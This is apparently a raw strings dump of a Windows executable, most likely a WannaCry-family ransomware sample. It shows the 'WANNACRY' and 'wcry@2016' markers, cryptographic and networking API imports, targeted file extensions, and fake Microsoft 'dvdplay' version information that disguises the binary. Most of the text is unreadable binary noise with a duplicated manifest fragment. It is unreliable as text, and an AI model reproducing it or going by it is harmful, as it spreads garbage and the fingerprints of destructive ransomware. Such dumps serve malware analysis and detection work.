 !This program cannot be run in DOS mode.
Gl^AH1^
Gm^2Gl^
Gl^EAj^
Gl^Rich
`.rdata
@.data
@4+G4t
q89p8t
V,YYG;~
tlHt Ht
~(9~$u
FP;FTt
k|_^][Y
=j&&LZ66lA??~
}{))R>
f""D~**T
V22dN::t
o%%Jr..\$
&&Lj66lZ??~A
99rKJJ
==zGdd
""Df**T~
;22dV::tN
$$Hl\\
C77nYmm
%%Jo..\r
>!KK
55j_WW
&Lj&6lZ6?~A?
~=zG=d
"Df"*T~*
2dV2:tN:
x%Jo%.\r.
t>!K
a5j_5W
ggV}++
Lj&&lZ66~A??
bS11*?
,4$8'9-6:.6$1#?*XhHpSeA~NrZlE
Sbt\lH
QeFbF~TiKwZ
4$8,9-6'.6$:#?*1hHpXeA~SrZlN
SbE\lHtQeF
F~TbKwZi
$8,4-6'96$:.?*1#HpXhA~SeZlNrSbE
lHt\eF
Q~TbFwZiK
8,4$6'9-$:.6*1#?pXhH~SeAlNrZbE
SHt\lF
QeTbF~ZiKw
inflate 1.1.3 Copyright 1995-1998 Mark Adler
Qkkbal
- unzip 0.15 Copyright 1998 Gilles Vollant
CloseHandle
GlobalFree
GetProcAddress
LoadLibraryA
GlobalAlloc
SetCurrentDirectoryA
GetCurrentDirectoryA
GetFileAttributesA
SetFileTime
WriteFile
SetFilePointer
ReadFile
GetFileSizeEx
CreateFileA
InitializeCriticalSection
DeleteCriticalSection
GetFileSize
LeaveCriticalSection
EnterCriticalSection
SizeofResource
LockResource
LoadResource
FindResourceA
SystemTimeToFileTime
LocalFileTimeToFileTime
CreateDirectoryA
KERNEL32.dll
wsprintfA
USER32.dll
CryptAcquireContextA
CryptImportKey
CryptReleaseContext
CryptDestroyKey
CryptDecrypt
ADVAPI32.dll
SHELL32.dll
OLEAUT32.dll
WS2_32.dll
iphlpapi.dll
NETAPI32.dll
MPR.dll
strcpy
memset
strlen
memcpy
__CxxFrameHandler
??3@YAXPAX@Z
memcmp
_except_handler3
_local_unwind2
??2@YAPAXI@Z
sscanf
strcmp
__p___argv
__p___argc
strrchr
realloc
_stricmp
malloc
??0exception@@QAE@ABV0@@Z
??1exception@@UAE@XZ
??0exception@@QAE@ABQBD@Z
__set_app_type
_controlfp
MSVCP60.dll
GetStartupInfoA
WANNACRY
(}:6d*L
W~!{WV
Th*5\>Z
n/{,`i
inY8U+
&Microsoft Enhanced RSA and AES Cryptographic Provider
StartTask
wcry@2016
GetNativeSystemInfo
kernel32.dll
.?AVexception@@
incompatible version
buffer error
insufficient memory
data error
stream error
file error
stream end
need dictionary
invalid distance code
invalid literal/length code
invalid bit length repeat
too many length or distance symbols
invalid stored block lengths
invalid block type
incomplete dynamic bit lengths tree
oversubscribed dynamic bit lengths tree
incomplete literal/length tree
oversubscribed literal/length tree
empty distance tree with lengths
incomplete distance tree
oversubscribed distance tree
incorrect header check
invalid window size
unknown compression method
%s%s%s
.?AVtype_info@@
c.wry0L
m.wrys
yBxT#U
@LFV:=
C(5Kd~#
tJYAA.'
1R7=tG+
ucdWjb
Tq;mvE
[:Go0AI+
)1c.%O
s5/6Gy
l=vNAj
)LOSpN
Nk3|_E^
{r8d4R
h! 1[z0
[|L*%[
.V)TO$~
^o-?~[~f
d;vZ~2
L1%uQ!=
@I8KHd
xL.+rG
pcZw,-i
#]%`)Ko
vQFjFy
gH>M[XB
CJ1.'}z
.I*WD)
xf^w^-
.4O6{;
JcY)BI
tTSK,`
i(n2_K1zO
=jqk+B/
Clr2K6IK
(^U$0:
M;x(O!
CEzhvB
1sM#[7
w(c1b[
O Kg9}t
WxE#nR
Rene?7
o((2kr:
vIxN //
>Qt_%}7
^t\`4B
9%rQqKP
EUO?)"
"I?z(T
E*2f2o
Qj_d#'k
Ez;L|n
bV@vS\
L)0',a
>j4"wv
?2+0oRV
nd#_O 2
&2O](<
YsV`q5
7Jyr(E`
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v2">
<security>
<requestedPrivileges>
<requestedExecutionLevel level="asInvoker" />
</requestedPrivileges>
</security>
</trustInfo>
<dependency>
<dependentAssembly>
<assemblyIdentity
type="win32"
name="Microsoft.Windows.Common-Controls"
version="6.0.0.0"
processorArchitecture="*"
publicKeyToken="6595b64144ccf1df"
language="*"
/>
</dependentAssembly>
</dependency>
<compatibility xmlns="urn:schemas-microsoft-com:compatibility.v1">
<application>
<!-- Windows 10 -->
<supportedOS Id="{8e0f7a12-bfb3-4fe8-b9a5-48fd50a15a9a}"/>
<!-- Windows 8.1 -->
<supportedOS Id="{1f676c76-80e1-4239-95bb-83d0f6d0da78}"/>
<!-- Windows Vista -->
<supportedOS Id="{e2011457-1546-43c5-a5fe-008deee3d3f0}"/>
<!-- Windows 7 -->
<supportedOS Id="{35138b9a-5d96-4fbd-8e2d-a2440225f93a}"/>
<!-- Windows 8 -->
<supportedOS Id="{4a2f28e3-53b9-4441-ba9c-d69d4a4a6e38}"/>
</application>
</compatibility>
<!-- Windows 8 -->
<supportedOS Id="{4a2f28e3-53b9-4441-ba9c-d69d4a4a6e38}"/>
</application>
</compatibility>
</assembly>
PPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADD
.sqlite3
.sqlitedb
.accdb
.class
.backup
.onetoc2
VS_VERSION_INFO
StringFileInfo
040904B0
CompanyName
Microsoft Corporation
FileDescription
dvdplay placeholder Application
FileVersion
6.1.7600.16385 (win7_rtm.090713-1255)
InternalName
dvdplay
LegalCopyright
Microsoft Corporation. All rights reserved.
OriginalFilename
dvdplay
ProductName
Microsoft
Windows
Operating System
ProductVersion
6.1.7600.16385
VarFileInfo
Translation